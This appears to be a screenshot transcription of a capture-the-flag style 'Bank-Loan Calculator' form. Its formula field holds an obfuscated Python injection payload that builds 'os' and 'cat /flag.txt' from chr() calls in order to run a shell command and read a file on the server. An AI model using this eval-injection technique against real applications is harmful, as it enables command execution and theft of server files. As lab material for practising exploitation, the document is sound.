 Bank-Loan Calculator
Enter the formula:
__import__(''.join([chr(111), chr(115)])).popen(''.join([chr(99), chr(97),
chr(116), chr(32), chr(47), chr(102), chr(108), chr(97), chr(103), chr(46),
chr(116), chr(120), chr(116)])).read()
Execute
Go back